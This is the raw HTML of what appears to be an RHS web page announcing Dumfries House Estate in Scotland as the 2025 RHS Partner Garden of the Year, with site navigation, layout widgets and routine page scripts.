                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="ctl00_ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"><ul class="breadcrumb-nav" ><li class="level-one"><a id="submenu-gardens" href="/gardens">Gardens</a></li><li class="level-two"><a id="submenu-gardens-partner-gardens" href="/gardens/partner-gardens">RHS Partner Gardens</a></li></ul><ul class="present-nav"><li><a id="submenu-gardens-partner-gardens-Find-a-Partner-Garden" href="/gardens/partner-gardens/find-a-partner-garden"><span>RHS Partner Garden search</span></a></li><li><a id="submenu-gardens-partner-gardens-Partner-gardens-event-search" href="/gardens/partner-gardens/partner-gardens-event-search"><span>RHS Partner Garden events</span></a></li><li><a id="submenu-gardens-partner-gardens-frequently-asked-questions" href="/gardens/partner-gardens/frequently-asked-questions"><span>RHS Partner Garden FAQs</span></a></li></ul></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
    
    <section class="section section--flush">
        
    </section>
    
    

                    
                    
                    
                    <div class="container clr">
                        
    

    <script>
        // hide book buttons on the following URLs
        var pathList = [
            'gardens/wisley/whats-on/glow-at-wisley',
            'gardens/harlow-carr/whats-on/glow-winter-illuminations',
            'gardens/rosemoor/whats-on/rosemoor-glow',
            'gardens/hyde-hall/whats-on/hyde-hall-glow',
            'gardens/bridgewater/articles/visiting-the-garden',
            'gardens/wisley/articles/visiting-the-garden',
            'gardens/bridgewater/whats-on/bridgewater-glow'
        ];
        pathList.forEach(x => {
            if (window.location.pathname.toLowerCase().indexOf(x) > 0) {                
                //".hero-nav--gardens li.hero-nav__group--secondary").hide()

                var bookingCTA = document.getElementsByClassName('js-booking-cta');

                for (var i = 0; i < bookingCTA.length; i++) {
                    bookingCTA[i].style.display = 'none';
                }
            }
        });
    </script>

    <div class="page--advice" data-ng-controller="BaseListingController as baseCtrl">
        
                
                <widget-heading content='{"content":{"description":"Following a public vote, RHS Partner Garden Dumfries House Estate in Scotland has been named RHS Partner Garden of the Year 2025","type":{"name":"H1, description with logo","id":3},"heading":"RHS Partner Garden of the Year competition","logo":"/getmedia/53754c54-36a3-45c4-92e4-db5d7a9d650f/RHS-Partner-Garden-Logo-940x940.jpg?width=200&height=200&ext=.jpg"},"type":"Heading"}'>
  
</widget-heading><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">
Competition winners for 2025
</h3>
</div></section>
				<widget-text-two-column content='{"content":{"style":{"name":"None","css":"panel--white"},"leftText":"<!--StartFragment-->Now in its fifth year, the 2025 RHS Partner Garden of the Year title has been won by Dumfries House Estate in Scotland after thousands of votes were received from RHS Members and the public. Visitors voted on the RHS Partner Gardens which brought them the most joy and their heartfelt comments highlighted how the tranquillity and beauty of these gardens captivated them. The competition is a great chance to shine a spotlight on the spaces that truly connect with people and inspire a love of gardening.","leftImage":"","rightText":"","rightImage":"/getmedia/b13bbb6f-dc12-4e39-be9a-fa24b5f1d692/the-rose-garden-in-full-bloom-in-the-queen-elizabeth-II-walled-garden.jpg?width=940&height=627&ext=.jpg","introText":"","leftHeading":"","leftHeadingStyle":{"name":"H3","id":2,"displayOrder":3},"leftLinkText":"Explore the overall and regional winners","leftLink":"/gardens/partner-gardens/rhs-partner-garden-of-the-year/rhs-partner-garden-of-the-year-winners","rightImageCopyright":"","rightImageCaption":"Roses in full bloom fill the Walled Garden at Dumfries House Estate","leftImageCaption":"","leftImageAltTag":"","rightLinkText":"","rightLink":"","rightImageAltTag":"Dumfries Estate"},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-image-with-caption content='{"content":{"author":"Melissa Simpson, Head of Horticulture, Dumfries House Estate","quote":"“Winning RHS Partner Garden of the Year – our first award for the garden – means such a lot to us. The King is absolutely delighted.”","image":"/getmedia/96f5497a-8a44-4b67-859c-711f65e64d7c/melissa-simpson-dumfries-house.jpg?width=200&height=200&ext=.jpg"},"type":"ImageWithCaption"}'>
    
 
</widget-image-with-caption>  <style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">
Celebrating gardens
</h3>
</div></section>
				<widget-text-two-column content='{"content":{"style":{"name":"None","css":"panel--white"},"leftText":"","leftImage":"/getmedia/7730d501-e246-4ba8-8dc6-b5693c3f8915/couple-on-a-walk-among-the-blooms.jpg?width=940&height=627&ext=.jpg","rightText":"With more than 240 RHS Partner Gardens across the UK and overseas &ndash; from historic estates and contemporary designs to community spaces and hidden gems &ndash; this network of fantastic gardens are open for RHS Members to visit at selected times throughout the year with an&nbsp;<a data-auth=\"NotApplicable\" data-linkindex=\"0\" href=\"/join\" originalsrc=\"https://staging.rhs.org.uk/join\" rel=\"noopener noreferrer\" target=\"_self\" title=\"Original URL: https://staging.rhs.org.uk/join. Click or tap if you trust this link.\"><b>RHS Membership</b></a>. Each garden offers something different to discover whether that is seasonal colour, a peaceful retreat, dramatic vistas or horticultural inspiration.<br />\n&nbsp;<br />\n<strong>Missed out on voting? Come back to vote in the RHS Partner Garden of the Year 2026, which will open in spring 2026.</strong>","rightImage":"","introText":"","leftHeading":"","leftHeadingStyle":{"name":"H3","id":2,"displayOrder":3},"leftLinkText":"","leftLink":"","rightLinkText":"Find an RHS Partner Garden near you","rightLink":"/gardens/partner-gardens/find-a-partner-garden","rightHeadingStyle":{"name":"H3","id":2,"displayOrder":3},"rightHeading":"","leftImageCaption":"Couple stroll by vibrant hydrangeas and share a joyful moment","leftImageAltTag":"Couple among the blooms"},"type":"TextTwoColumn"}'>
  
</widget-text-two-column><widget-text content='{"content":{"text":"<strong>Please note: </strong>While not all RHS Partner Gardens may qualify for the competition due to specific criteria, we appreciate every garden&rsquo;s effort in creating beautiful spaces."},"type":"Text"}'>
  
</widget-text><style type="text/css">
   section.section__container.contact-callout {
   background-color:#F5F2EE; border-radius:8px 8px 0px 0px; margin-top:2rem;filter: drop-shadow(0 6px 4px rgb(0 0 0 / 0.04)) drop-shadow(0 2px 1.5px rgb(0 0 0 / 0.1)); border: 1px solid #E9DED1;
   }
	.call-out-footer .section__container {
   padding:0rem !important;
   }
   
  .call-out-footer .pattern-strip {
	border-radius:0px 0px 8px 8px;
  }
  a.button--text {
  color:#3b3630;
  /*font-weight:bold;*/
  font-size:1em;
  }
 }
.row {
  display: flex;
  flex-wrap: wrap;
}

   @media (max-width: 768px){
   .row {
   display:flex;
   flex-direction:column;
   }
  }


</style>
<section class="section__container contact-callout" style="">
   <div class="row u-m-b-2">
      <div class="l-col-xs-12 u-m-t-3 u-m-b-2">
         <h3 class="keyline keyline--tone-d keyline--center h1 u-m-b-3" style="font-size:1.3em;">Explore more from RHS Partner Gardens</h3>
         <ul class="columns columns--xs-1 columns--sm-2" style="list-style-type:none;">
             <li class=""><a class="button--text" href="/gardens/partner-gardens" target="_self"><span class="button__text">RHS Partner Gardens</span><span class="button__icon button__icon--right">&nbsp;</span></a></li>
<li class=""><a class="button--text" href="/gardens/partner-gardens/find-a-partner-garden" target="_self"><span class="button__text">Find an RHS Partner Garden</span><span class="button__icon button__icon--right">&nbsp;</span></a></li>
            <li class=""><a class="button--text" href="/gardens/partner-gardens/partner-gardens-event-search" target="_self"><span class="button__text">Find an RHS Partner Garden event</span><span class="button__icon button__icon--right">&nbsp;</span></a></li>
<li class=""><a class="button--text" href="/gardens/partner-gardens/faqs" target="_self"><span class="button__text">RHS Partner Garden FAQs</span><span class="button__icon button__icon--right">&nbsp;</span></a></li>
<li class=""><a class="button--text" href="/join" target="_self"><span class="button__text">RHS membership</span><span class="button__icon button__icon--right">&nbsp;</span></a></li>
<li class=""><a class="button--text" href="/membership/member-benefits" target="_self"><span class="button__text">RHS member benefits</span><span class="button__icon button__icon--right">&nbsp;</span></a></li>
         </ul>
         <p></p>
         <p class="text-center">
         </p>
      </div>
   </div>
</section>
<div class="call-out-footer">
   <div class="section__container ">
      <div class="pattern-strip hidden-xs" style="height:32px; width:100%; background:url(/getmedia/858a4e09-4268-4c09-9b5d-54a3af73b849/purple-camo-strip-1920x48) no-repeat;"></div>
      <div class="pattern-strip hidden-sm hidden-md hidden-lg" style="height:24px; width:100%; background:url(/getmedia/f6c0a216-5435-4c6f-86bb-3d4096b4ff9d/purple-camo-strip-480x24) no-repeat; background-size: cover"></div>
   </div>
</div>
            
    
    </div>

    

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
